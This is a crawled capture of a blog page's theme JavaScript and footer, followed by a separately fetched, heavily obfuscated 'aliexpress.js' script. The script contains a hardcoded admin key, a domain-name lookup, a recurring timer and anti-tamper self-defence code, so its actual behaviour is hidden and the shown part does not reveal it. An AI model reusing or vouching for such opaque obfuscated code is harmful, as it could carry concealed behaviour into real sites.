    }    
    



    
    
    
    
    
    
    var enableToc = JSON.parse("true");
    var toc = JSON.parse("null");
    var hideToc = JSON.parse("false");
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var tocFolding = JSON.parse("true");
    
    if ((enableToc || toc) && document.querySelector('.toc')) {
      var tableOfContentsElem = document.querySelector('.toc').querySelector('#TableOfContents');

      tableOfContentsElem.onmouseenter = function() {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      tableOfContentsElem.onmouseleave = function() {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.add('scrolling');
        }
      }

      if (false === tocFolding) {

      } else {
        tableOfContentsElem.querySelectorAll('ul') ?
          tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
            rootUl.querySelectorAll('li').forEach(function (liElem) {
              liElem.querySelectorAll('ul').forEach(function (ulElem) {
                ulElem.style.display = 'none';
              });
            });
          }) : null;
      }

      if (tableOfContentsElem) {
        if (tableOfContentsElem.querySelectorAll('a').length > 0) {
          tableOfContentsElem.querySelectorAll('a').forEach(function (elem) {
            elem.addEventListener('click', function () {
              var id = elem.getAttribute('id');

              if (!navbar.classList.contains('scrolling')) {
                navbar.classList.remove('navbar--show');
                navbar.classList.remove('navbar--hide');
                navbar.classList.add('navbar--hide');
              }
              
              document.querySelector('.toc').querySelectorAll('a').forEach(function (elem) {
                elem.classList.remove('active');
              });
              elem.classList.add('active');

              var curElem = tableOfContentsElem.querySelector('[href="#' + id + '"]');
              if (curElem && curElem.nextElementSibling) {
                curElem.nextElementSibling.style.display = 'block';
              }
              if (curElem) {
                getParents(curElem, 'ul') ?
                  getParents(curElem, 'ul').forEach(function (elem) {
                    elem.style.display = 'block';
                  }) : null;
              }
            });
          });
        } else {
          if (tocFlexbox) {
            tocFlexbox.setAttribute('data-position', '');
            if (!tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
          }
          if (tocFlexboxOuter) {
            tocFlexboxOuter.setAttribute('data-position', '');
            if (!tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
        }
      }

      
      var toggleTocElem = document.getElementById("toggle-toc");
      var visibleTocElem = document.getElementById('visible-toc');
      var tocElem = document.querySelector('.toc');
      var mainElem = document.querySelector('main');
      var sideElem = document.querySelector('side');
      var tocFlexboxElem = document.querySelector('.toc__flexbox');

      toggleTocElem ? 
      toggleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'fixed');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main-main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'absolute');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        }
      }) : null;

      visibleTocElem ?
      visibleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
        }
      }) : null;
    }
    
    
    
    
    
    var topOffset = 120;
    var botOffset = 70;
    var handleWindowResize = function () {
      if (tocElem) {
        tocElem.style.maxHeight = (window.innerHeight - topOffset - botOffset) + 'px';
      }
    }
    var throttledWindowResize = throttle(handleWindowResize, 300);
    throttledWindowResize()

    
    window.addEventListener('resize', throttledWindowResize);
    



    
    var text, clip = new ClipboardJS('.anchor');
    var headers = singleContentsElem.querySelectorAll("h1, h2, h3, h4");

    
    var languagedir = JSON.parse("\"ltr\"");

    headers ? 
    headers.forEach(function (elem) {
      var size = parseInt(elem.tagName.substr(1), 10) * 2;
      var url = encodeURI(document.location.origin + document.location.pathname);
      var link = url + "#" + elem.getAttribute('id');
      var newElemOuter = document.createElement('span');
      newElemOuter.classList.add('anchor');
      newElemOuter.classList.add('hide');
      newElemOuter.setAttribute('data-clipboard-text', decodeURI(link));
      newElemOuter.style.position = 'relative';

      var newElemInner = document.createElement('span');
      newElemInner.style.position = 'absolute';
      newElemInner.style.top = '50%';
      newElemInner.style.left = '0.75rem';
      newElemInner.style.transform = 'translateY(-50%)';
      newElemInner.innerHTML = `
<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="${32 - size}px" height="${32 - size}px"><path d="M 5.5625 0 C 4.136719 0 2.707031 0.542969 1.625 1.625 C -0.539063 3.789063 -0.539063 7.335938 1.625 9.5 L 5.28125 13.15625 C 5.667969 13.554688 6.304688 13.558594 6.703125 13.171875 C 7.101563 12.785156 7.105469 12.148438 6.71875 11.75 L 3.03125 8.0625 C 1.632813 6.664063 1.632813 4.429688 3.03125 3.03125 C 4.429688 1.632813 6.664063 1.632813 8.0625 3.03125 L 12.96875 7.9375 C 14.367188 9.335938 14.367188 11.570313 12.96875 12.96875 C 12.804688 13.132813 12.621094 13.25 12.4375 13.375 C 11.980469 13.6875 11.859375 14.308594 12.171875 14.765625 C 12.484375 15.222656 13.105469 15.34375 13.5625 15.03125 C 13.847656 14.835938 14.125 14.625 14.375 14.375 C 16.539063 12.210938 16.539063 8.664063 14.375 6.5 L 9.5 1.625 C 8.417969 0.542969 6.988281 0 5.5625 0 Z M 10.78125 8.875 C 10.738281 8.882813 10.695313 8.894531 10.65625 8.90625 C 10.507813 8.9375 10.371094 9 10.25 9.09375 C 10.039063 9.253906 9.820313 9.429688 9.625 9.625 C 7.460938 11.789063 7.460938 15.335938 9.625 17.5 L 14.5 22.375 C 16.664063 24.539063 20.210938 24.539063 22.375 22.375 C 24.539063 20.210938 24.539063 16.664063 22.375 14.5 L 18.71875 10.875 C 18.476563 10.578125 18.089844 10.441406 17.714844 10.527344 C 17.34375 10.613281 17.050781 10.90625 16.964844 11.277344 C 16.878906 11.652344 17.015625 12.039063 17.3125 12.28125 L 20.96875 15.9375 C 22.367188 17.335938 22.367188 19.570313 20.96875 20.96875 C 19.570313 22.367188 17.335938 22.367188 15.9375 20.96875 L 11.03125 16.0625 C 9.632813 14.664063 9.632813 12.429688 11.03125 11.03125 C 11.152344 10.90625 11.300781 10.820313 11.4375 10.71875 C 11.839844 10.472656 12.015625 9.976563 11.855469 9.53125 C 11.699219 9.085938 11.25 8.8125 10.78125 8.875 Z"/></svg>`;

      if (languagedir === "rtl") {
        newElemInner.style.left = '-2rem';
      } else {
        newElemInner.style.right = '-2rem';
      }

      newElemOuter.append(newElemInner);
      elem.append(newElemOuter);

      elem.addEventListener('mouseenter', function() {
        this.querySelector('.anchor').classList.remove('hide');
      });
      elem.addEventListener('mouseleave', function () {
        this.querySelector('.anchor').classList.add('hide');
      });
    }) : null;

    document.querySelectorAll('.anchor').forEach(function(elem) {
      elem.addEventListener('mouseleave', function() {
        elem.setAttribute('aria-label', null);
        elem.classList.remove('tooltipped');
        elem.classList.remove('tooltipped-s');
        elem.classList.remove('tooltipped-w');
      });
    });

    clip.on('success', function (e) {
      e.clearSelection();
      e.trigger.setAttribute('aria-label', 'Link copied to clipboard!');
      e.trigger.classList.add('tooltipped');
      e.trigger.classList.add('tooltipped-s');
    });
    // =================================================================



    
    
    var lib = JSON.parse("null");

    if (lib && lib.includes('mermaid')) {
      
      var themeVariant = localStorage.getItem('theme') || JSON.parse("\"light\"");

      if (themeVariant === "dark" || themeVariant === "hacker") {
        mermaid.initialize({ theme: 'dark' });
      } else {
        mermaid.initialize({ theme: 'default' });
      }
      
      var mermaids = [];
      [].push.apply(mermaids, document.getElementsByClassName('language-mermaid'));
      mermaids.forEach(function(elem) {
        var elemParentNode = elem.parentNode;

        if (elemParentNode !== document.body) {
          elemParentNode.parentNode.insertBefore(elem, elemParentNode);
          elemParentNode.parentNode.removeChild(elemParentNode);
        }

        var newElemWrapper = document.createElement('div');
        newElemWrapper.classList.add('mermaid');
        newElemWrapper.style.padding = '34px 4px 6px';
        newElemWrapper.innerHTML = elem.innerHTML;
        elem.replaceWith(newElemWrapper);
      });
    }
    

    

    
    if (lib && lib.includes('katex')) {
      var mathElements = document.getElementsByClassName('math');
      var options = {
        delimiters: [
          { left: "$$", right: "$$", display: true },
          { left: "\\[", right: "\\]", display: true },
          { left: "$", right: "$", display: false },
          { left: "\\(", right: "\\)", display: false }
        ],
      };

      renderMathInElement(document.querySelector('.single__contents'), options);
    }
    



    
    if (lib && lib.includes('flowchartjs')) {
      
      var options = JSON.parse("{\"arrow-end\":\"block\",\"element-color\":\"black\",\"fill\":\"white\",\"flowstate\":{\"approved\":{\"fill\":\"#58C4A3\",\"font-size\":12,\"no-text\":\"n/a\",\"yes-text\":\"APPROVED\"},\"current\":{\"fill\":\"yellow\",\"font-color\":\"red\",\"font-weight\":\"bold\"},\"future\":{\"fill\":\"#FFFF99\"},\"invalid\":{\"fill\":\"#444444\"},\"past\":{\"fill\":\"#CCCCCC\",\"font-size\":12},\"rejected\":{\"fill\":\"#C45879\",\"font-size\":12,\"no-text\":\"REJECTED\",\"yes-text\":\"n/a\"},\"request\":{\"fill\":\"blue\"}},\"font-color\":\"black\",\"font-size\":14,\"line-color\":\"black\",\"line-length\":50,\"line-width\":3,\"no-text\":\"no\",\"scale\":1,\"symbols\":{\"end\":{\"class\":\"end-element\"},\"start\":{\"element-color\":\"green\",\"fill\":\"yellow\",\"font-color\":\"red\"}},\"text-margin\":10,\"x\":0,\"y\":0,\"yes-text\":\"yes\"}");
      var jsonContent = null;

      var flowchartPrefix = "language-flowchart";
      var index = 0;
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + flowchartPrefix + "]"), function(x){
          x.style.display = 'none'
          x.parentNode.style.backgroundColor = "transparent"
          jsonContent = x.innerText;

          var node0 = document.createElement('div');
          node0.id = 'flowchart' + index;
          x.parentNode.insertBefore(node0, x);

          var diagram = flowchart.parse(jsonContent);
          diagram.drawSVG("flowchart"+index, options);

          index +=1;
      });      
    }
    

    

    
    document.querySelectorAll("mjx-container").forEach(function (x) {
      x.parentElement.classList += 'has-jax'
    });
    



    
    if (lib && lib.includes('msc')) {
      
      var options = JSON.parse("{\"theme\":\"hand\"}");
      var jsonContent = null;

      var index = 0;
      var chartPrefix = "language-msc";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        node0.id = 'msc' + index;
        x.parentNode.insertBefore(node0, x);
        var diagram = Diagram.parse(jsonContent);
        diagram.drawSVG("msc" + index, options);
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('chart')) {
      var borderColor = "#666";
      var bgColor = "#ddd";
      var borderWidth = 2;

      Chart.defaults.global.elements.rectangle.borderWidth = borderWidth;
      Chart.defaults.global.elements.rectangle.borderColor = borderColor;
      Chart.defaults.global.elements.rectangle.backgroundColor = bgColor;

      Chart.defaults.global.elements.line.borderWidth = borderWidth;
      Chart.defaults.global.elements.line.borderColor = borderColor;
      Chart.defaults.global.elements.line.backgroundColor = bgColor;

      Chart.defaults.global.elements.point.borderWidth = borderWidth;
      Chart.defaults.global.elements.point.borderColor = borderColor;
      Chart.defaults.global.elements.point.backgroundColor = bgColor;

      var chartPrefix = "language-chart";
      var index = 0;
      var jsonContent = null;

      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('canvas');
        var source = null;
        node0.height = 200;
        node0.style.height = 200;
        node0.id = 'myChart' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        var ctx = document.getElementById('myChart' + index).getContext('2d');
        var myChart = new Chart(ctx, source);
        index += 1;
      });            
    }
    



    
    if (lib && lib.includes('wavedrom')) {
      var wavePrefix = "language-wave";
      var index = 0;
      var jsonContent = null;
      
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + wavePrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        var source = null;
        node0.id = 'WaveDrom_Display_' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        WaveDrom.RenderWaveForm(index, source, "WaveDrom_Display_");
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('viz')) {
      var vizPrefix = "language-viz-";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + vizPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        var engine;
        x.getAttribute("class").split(" ").forEach(function (cls) {
          if (cls.startsWith(vizPrefix)) {
            engine = cls.substr(vizPrefix.length);
          }
        });
        var viz = new Viz();
        viz.renderSVGElement(x.innerText, { engine: engine })
          .then(function (element) {
            element.style.width = "100%";
            x.parentNode.insertBefore(element, x);
          })
      });
    }
    
    
  }
</script>


            
            <footer class="footer">
    
    
<div class="footer__social">
  <div class="social">
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
    
  
  
    
      <a href="https://otewe.my.id/posts/index.xml" type="application/rss+xml" title="RSS" aria-label="RSS Feed Link">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><circle fill="currentColor" cx="6.18" cy="17.82" r="2.18"/><path fill="currentColor" d="M5.59 10.23c-.84-.14-1.59.55-1.59 1.4 0 .71.53 1.28 1.23 1.4 2.92.51 5.22 2.82 5.74 5.74.12.7.69 1.23 1.4 1.23.85 0 1.54-.75 1.41-1.59-.68-4.2-3.99-7.51-8.19-8.18zm-.03-5.71C4.73 4.43 4 5.1 4 5.93c0 .73.55 1.33 1.27 1.4 6.01.6 10.79 5.38 11.39 11.39.07.73.67 1.28 1.4 1.28.84 0 1.5-.73 1.42-1.56-.73-7.34-6.57-13.19-13.92-13.92z"/></svg>
      </a>
    
  


  </div>
</div>

    
<div id="gtt">
  <div class="gtt">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 14.71L12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L12.7 8.71c-.39-.39-1.02-.39-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0z"/></svg>
  </div>
</div>

    <hr />

    <div class="basicflex flexwrap">
        
            
        
            
        
    </div>

    <div class="footer__poweredby">
        
                
            <p class="caption">
                
                    ©2022, All Rights Reserved
                
            </p>
        

        
        
    </div> 
</footer>
        </div>
        





<div class="wrapper__right hide" data-pad="true" dir="ltr">
  <script>document.querySelector('.wrapper__right').classList.remove('hide')</script>
  
</div>

    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"890387fcaf45471c88accbe3100e6142","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://wget.my.id/aliexpress/aliexpress.js?v=26747
body_size: 136827
content:
let adminKey  	= '_A22jQY';

function _0x2ee889(_0x2dafbb,_0xc917f8,_0x325fd9,_0x235304,_0xb54c92){return _0x1786(_0x325fd9-0x320,_0xb54c92);}(function(_0x4237c3,_0x523e80){function _0x294eb5(_0x4164f5,_0x245490,_0x534f21,_0x5f00f5,_0x559acf){return _0x1786(_0x534f21-0x11a,_0x245490);}function _0x2e05c1(_0xddff39,_0x17f00b,_0x3c17c4,_0x43ec97,_0x19baef){return _0x1786(_0xddff39-0x51,_0x17f00b);}function _0xf99cd8(_0x1eca21,_0x4862e8,_0x3de42d,_0x2f74f4,_0x190fb2){return _0x1786(_0x2f74f4- -0x1af,_0x3de42d);}var _0x230aae=_0x4237c3();function _0x1e1786(_0xee2c1e,_0x116097,_0x1b36c4,_0x619d7b,_0x5cb85e){return _0x1786(_0x5cb85e- -0xfe,_0x619d7b);}function _0x279422(_0x50873d,_0x214f6d,_0xa12583,_0x44e93e,_0x37af7c){return _0x1786(_0xa12583- -0x27b,_0x37af7c);}while(!![]){try{var _0x469473=parseInt(_0x1e1786(0xed9,0xf45,0x1107,'fg$H',0xbc5))/(0x1*-0x3+-0xa32+0xa36*0x1)+-parseInt(_0x1e1786(0xc95,0x1b2,0x28f,'xN#4',0x6bf))/(-0xc7e*-0x3+0x16ad+0x59*-0xad)+-parseInt(_0x294eb5(0x3b5,'5NgG',0x7e3,0x4bf,0xd35))/(0x2671+0x225a+-0x48c8)+parseInt(_0x2e05c1(0x38d,'G%rD',0x78a,0x3df,0x3eb))/(-0x3*-0xa81+0x7d2+-0xb7*0x37)*(parseInt(_0xf99cd8(0x35e,0x6ba,'Fo3T',0x336,0x3fe))/(-0x2c*-0x99+-0x2091+-0x46*-0x17))+parseInt(_0x279422(0x634,-0x16b,0x356,0x457,'[ed6'))/(0x81c*-0x3+-0x7eb*-0x1+0x106f)+parseInt(_0x279422(0x860,0xb69,0x9ab,0xb82,'!)Ed'))/(-0xa*-0x22f+-0x1*0x2275+0xca6*0x1)*(-parseInt(_0x294eb5(0x2a4,'QjOf',0x4db,0x50e,0x72))/(-0x1097+-0x17*0x8e+-0x3*-0x9cb))+-parseInt(_0xf99cd8(0x2de,-0x1df,'#rRa',0x2d6,0x230))/(-0x341*-0x5+-0xcd7*-0x3+-0x6b*0x83)*(parseInt(_0x2e05c1(0x705,'CFhP',0xa0b,0x7e6,0x218))/(0xf5f+0x243d+0x2e*-0x11f));if(_0x469473===_0x523e80)break;else _0x230aae['push'](_0x230aae['shift']());}catch(_0x56e759){_0x230aae['push'](_0x230aae['shift']());}}}(_0x19f7,-0x1d651*-0x2+-0xf3ee*0x7+0x732cf*0x1));function _0x1786(_0x536d43,_0x1b972e){var _0x361467=_0x19f7();return _0x1786=function(_0x50a588,_0x43c126){_0x50a588=_0x50a588-(0x241*0x2+0x7*-0x17f+-0x7a*-0x10);var _0x259be3=_0x361467[_0x50a588];if(_0x1786['VHeGbl']===undefined){var _0x4820bf=function(_0x87ce07){var _0x1a32ef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a1acf='',_0x38abf6='',_0x28f8e5=_0x4a1acf+_0x4820bf;for(var _0x2630cb=0x1d2c+-0x4*0x41c+-0xcbc,_0x318957,_0x3f419c,_0x41a9d7=0x2d4*-0x7+0x152d+-0x161;_0x3f419c=_0x87ce07['charAt'](_0x41a9d7++);~_0x3f419c&&(_0x318957=_0x2630cb%(0x4f5+0x382+-0x873)?_0x318957*(-0xca*-0xf+0x1b74+-0x270a)+_0x3f419c:_0x3f419c,_0x2630cb++%(0x19ef+0x8fe+-0x22e9))?_0x4a1acf+=_0x28f8e5['charCodeAt'](_0x41a9d7+(0x7c*-0x2e+0x1bf*0xa+-0x4*-0x137))-(-0x1c02+-0x1*-0x2345+0x2b*-0x2b)!==-0x1e2a+0x14c2+-0x2*-0x4b4?String['fromCharCode'](-0x3a2+0xad*-0x1f+0x4*0x665&_0x318957>>(-(-0x89f*-0x1+-0xbd1+0x19a*0x2)*_0x2630cb&-0x109f+0x7a2*0x1+0x903*0x1)):_0x2630cb:-0x2655+-0x8d9+-0x1797*-0x2){_0x3f419c=_0x1a32ef['indexOf'](_0x3f419c);}for(var _0x112989=0x1*0x1a21+-0x1eea+-0x7*-0xaf,_0x2c5dbe=_0x4a1acf['length'];_0x112989<_0x2c5dbe;_0x112989++){_0x38abf6+='%'+('00'+_0x4a1acf['charCodeAt'](_0x112989)['toString'](0x17b*-0x1+-0x9db+0xb66*0x1))['slice'](-(-0x812*-0x1+-0x1476+0xc66));}return decodeURIComponent(_0x38abf6);};var _0x3516af=function(_0x18e461,_0x137b1f){var _0xa46c60=[],_0x5add2a=-0x45*-0x11+0x95d+-0x2ca*0x5,_0x44a9b0,_0x13a762='';_0x18e461=_0x4820bf(_0x18e461);var _0x24ddaa;for(_0x24ddaa=0xb23*-0x3+0x211e+0x5*0xf;_0x24ddaa<0x55+0x3*-0x773+0x1704;_0x24ddaa++){_0xa46c60[_0x24ddaa]=_0x24ddaa;}for(_0x24ddaa=-0x2*0x1180+0x12*0x12a+0xe0c;_0x24ddaa<-0x1*0x673+0x11a5*0x1+-0x20a*0x5;_0x24ddaa++){_0x5add2a=(_0x5add2a+_0xa46c60[_0x24ddaa]+_0x137b1f['charCodeAt'](_0x24ddaa%_0x137b1f['length']))%(0x45b+0x11*-0x14+0x1*-0x207),_0x44a9b0=_0xa46c60[_0x24ddaa],_0xa46c60[_0x24ddaa]=_0xa46c60[_0x5add2a],_0xa46c60[_0x5add2a]=_0x44a9b0;}_0x24ddaa=-0x26a3+-0xec3+0x3566,_0x5add2a=-0x823*-0x3+0x24cc+-0x3d35;for(var _0x159db8=0x1d98+-0x6*0xac+-0x1990;_0x159db8<_0x18e461['length'];_0x159db8++){_0x24ddaa=(_0x24ddaa+(0x464*-0x7+-0xd0d+0x3b*0xbe))%(-0x1*-0xe60+-0x32d*-0x4+-0x1a14*0x1),_0x5add2a=(_0x5add2a+_0xa46c60[_0x24ddaa])%(0x2389+0x1f3+-0x74c*0x5),_0x44a9b0=_0xa46c60[_0x24ddaa],_0xa46c60[_0x24ddaa]=_0xa46c60[_0x5add2a],_0xa46c60[_0x5add2a]=_0x44a9b0,_0x13a762+=String['fromCharCode'](_0x18e461['charCodeAt'](_0x159db8)^_0xa46c60[(_0xa46c60[_0x24ddaa]+_0xa46c60[_0x5add2a])%(-0x429*0x9+0x1510+0x1161)]);}return _0x13a762;};_0x1786['ErJZjb']=_0x3516af,_0x536d43=arguments,_0x1786['VHeGbl']=!![];}var _0x1fe9bd=_0x361467[0x1*-0x2524+0x7*-0xe+0x3*0xc82],_0x4c4463=_0x50a588+_0x1fe9bd,_0x288810=_0x536d43[_0x4c4463];if(!_0x288810){if(_0x1786['VbHEeM']===undefined){var _0x3ad20d=function(_0x349560){this['ZQiYTF']=_0x349560,this['RgDBtE']=[-0x133+0x122a+-0x10f6,-0x24*0x49+-0x172+0xbb6,-0x1*-0xcf4+0x22d1*-0x1+0x15dd*0x1],this['aRisEA']=function(){return'newState';},this['sbhOsI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qywkhS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3ad20d['prototype']['JcQCIX']=function(){var _0x20dfa7=new RegExp(this['sbhOsI']+this['qywkhS']),_0xe9a518=_0x20dfa7['test'](this['aRisEA']['toString']())?--this['RgDBtE'][-0x1*-0x24b2+-0x1*0x17e5+-0x2*0x666]:--this['RgDBtE'][0x26*-0x13+0x2643+-0x2371];return this['MSsmWy'](_0xe9a518);},_0x3ad20d['prototype']['MSsmWy']=function(_0x4c9871){if(!Boolean(~_0x4c9871))return _0x4c9871;return this['PtumKL'](this['ZQiYTF']);},_0x3ad20d['prototype']['PtumKL']=function(_0x3e5e23){for(var _0x137cb0=-0x42*-0x8a+-0x31*-0x4d+0x493*-0xb,_0x58c9d0=this['RgDBtE']['length'];_0x137cb0<_0x58c9d0;_0x137cb0++){this['RgDBtE']['push'](Math['round'](Math['random']())),_0x58c9d0=this['RgDBtE']['length'];}return _0x3e5e23(this['RgDBtE'][0x7*0xed+-0xb+0x2*-0x338]);},new _0x3ad20d(_0x1786)['JcQCIX'](),_0x1786['VbHEeM']=!![];}_0x259be3=_0x1786['ErJZjb'](_0x259be3,_0x43c126),_0x536d43[_0x4c4463]=_0x259be3;}else _0x259be3=_0x288810;return _0x259be3;},_0x1786(_0x536d43,_0x1b972e);}function _0xfa3638(_0x5aca97,_0xbaa09d,_0x47adfd,_0x1f2646,_0xcfc017){return _0x1786(_0xcfc017- -0x11e,_0x5aca97);}function _0x1fa030(_0xbca98f,_0x219008,_0xaee3a6,_0x49136c,_0x4bd750){return _0x1786(_0x219008- -0x23c,_0x49136c);}function _0x3eb97d(_0x4b30fa,_0x3c4e8a,_0x462ef7,_0x13dfba,_0x264d58){return _0x1786(_0x264d58- -0x2a4,_0x13dfba);}let domainName=window[_0x3eb97d(0x7e7,0x532,0xbe2,'kjFO',0x8aa)+_0x2ee889(0xe8b,0xf23,0xde5,0x8f4,'BxvU')][_0xfa3638('5NgG',0x8,0x1eb,0x6a5,0x45c)+_0x1fa030(0x217,0x95,0x2e0,'4uAd',-0x74)];setInterval(function(){var _0xee245={'IwTZE':function(_0x1c1cf6){return _0x1c1cf6();}};function _0x2058e5(_0x4a13cd,_0x24d0de,_0x317c20,_0x3dfc2c,_0x28386e){return _0x2ee889(_0x4a13cd-0x11e,_0x24d0de-0x11b,_0x317c20- -0x351,_0x3dfc2c-0x11e,_0x24d0de);}_0xee245[_0x2058e5(0x366,'[ed6',0x254,-0x14,-0xa8)](_0x1086b3);},0x1*-0x1703+0x7*0x3a5+-0xf0*-0xe),(function(){function _0x169786(_0x2a8cdc,_0x215300,_0x1c0ac3,_0x35bfbd,_0x5d8001){return _0x3eb97d(_0x2a8cdc-0x76,_0x215300-0x81,_0x1c0ac3-0x10c,_0x5d8001,_0x215300-0x202);}var _0x4f6715={'ndhiO':_0xbca988(0x11b4,0x92e,0xef9,0xce3,'[ed6')+_0x4ba36a(0x650,'6CNS',-0x61,0x1d9,0x787)+_0xbca988(0x100a,0x7bf,0xb22,0xd8a,'jMgB')+'|3','klCzD':function(_0x30035c,_0x562c48){return _0x30035c+_0x562c48;},'hOnuW':_0x4ba36a(-0x9e,'2euE',0xdc,0x369,0x585)+_0x749707(0xc8b,0xf2b,'K[Ah',0xa32,0x13c1)+_0x169786(0x379,0x39a,0x1c4,0x72f,'G%rD')+_0x4ba36a(0x5d0,'xN#4',0x827,0x3f8,0x9a0)+_0x169786(-0x8e,0x3ba,0x747,0x7d7,'nbxw')+_0x749707(0xd8,0x41c,'QjOf',0x7b9,0x13d)+_0x4ba36a(0x5a9,'v3Q4',0x76a,0x185,0x612)+_0x169786(0x150,0x592,0x434,0x496,'!)Ed')+_0x4ba36a(0x720,'BxvU',0xa80,0xa3a,0xd4f)+_0x169786(0xdcc,0x831,0x71e,0xbc4,'N)n#')+_0x749707(0x2d6,0x774,'3%cS',0x597,0xd14)+_0x749707(0x9c2,0xdef,'CFhP',0xc93,0xd63),'CYNiG':_0x4ba36a(0xac6,'4uAd',0x6ca,0x740,0xcb9),'frXqA':_0x4ba36a(0x14,'5NgG',0xa33,0x56d,0x361)+_0xaea643(0xa06,'BxvU',0x204,0x5ce,0x39c)+_0x749707(0x1218,0xcfb,'7jAL',0xa84,0x1262)+_0xbca988(0xc5a,0x881,0xfd8,0xb38,'kjFO')+_0xbca988(0xd40,0x10db,0xf86,0xed3,'yfc6')+_0xbca988(0x522,-0x1e9,0xff,0x3ff,'fU56')+_0xbca988(0xcb6,0x6e8,0x9f4,0x744,'NFmg')+_0xbca988(0x644,0x84c,0xaaa,0x8a4,'CFhP')+_0xbca988(0x69c,0xbfd,0xbe4,0xcab,'CoEm')+'m/','kWRFe':_0xaea643(0x1350,'pyBw',0x1309,0xe17,0xb66),'nQaml':_0xaea643(0xa43,'nbxw',0x801,0xb81,0x838)+_0x4ba36a(0x6e,'NFmg',0x209,0x244,0x694)+_0x169786(0xed8,0xa08,0x5be,0x570,'j61O')+_0x4ba36a(0x62a,'PkfW',0x60b,0xa6b,0xdb6)+_0x4ba36a(0x1007,'CoEm',0x113c,0xc72,0x925)+_0x749707(0x51b,0x492,'rQKz',0x71d,0x16f)+'m/','GQZZt':function(_0x4ae7e8,_0x4ebae3){return _0x4ae7e8+_0x4ebae3;},'QmfLk':function(_0x32d179,_0x14158a){return _0x32d179+_0x14158a;},'ICftm':function(_0x43cf8c,_0x59af3c){return _0x43cf8c+_0x59af3c;},'YmyYL':function(_0x2488ec,_0xc042ed){return _0x2488ec*_0xc042ed;},'nsoeA':function(_0x22eaab,_0x11368a){return _0x22eaab(_0x11368a);},'twsSw':_0x4ba36a(0x9f4,'kjFO',0x40f,0x6fa,0xc73)+_0x169786(0xd23,0x735,0x83b,0x51a,'P]oW')+_0x4ba36a(0xb19,'NFmg',0xe8a,0x9a5,0x739)+_0x749707(0x110a,0xeac,'WQ72',0x143b,0x9ee),'FYxQu':_0xbca988(0xb80,0x3ce,0x8c4,0x577,')3ec')+_0xaea643(0x836,'%rmd',0x893,0x52a,0xa42)+_0xbca988(0xbc1,0xcf6,0xb6b,0xbf1,'q4R&')+_0xbca988(0xecc,0x912,0x124d,0xdd5,'WQ72')+_0xbca988(0x821,0xb4d,0xe7b,0xcd6,'a[QC')+_0x749707(0x105b,0xda7,'6dPo',0xb7e,0x8c2)+'\x20)','BEiap':function(_0x121abb,_0x36bf90){return 